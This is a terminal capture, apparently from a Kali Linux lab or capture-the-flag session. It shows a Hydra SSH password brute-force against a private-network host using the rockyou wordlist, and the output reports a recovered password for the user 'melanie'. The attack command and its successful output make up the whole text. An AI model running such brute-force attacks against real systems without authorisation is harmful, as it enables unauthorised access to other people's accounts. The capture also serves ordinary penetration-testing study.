 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l melanie -P /usr/share/wordlists/rockyou.txt ssh://10.0.3.27
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-06 04:23:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
asks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 trie
s per task
[DATA] attacking ssh://10.0.3.27:22/
[STATUS] 242.00 tries/min, 242 tries in 00:01h, 14344159 to do in 987:54h, 14 active
[STATUS] 247.33 tries/min, 742 tries in 00:03h, 14343659 to do in 966:34h, 14 active
[22][ssh] host: 10.0.3.27   login: melanie   password: trustno1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-06 04:27:38
┌──(kali㉿kali)-[~/Desktop]
└─$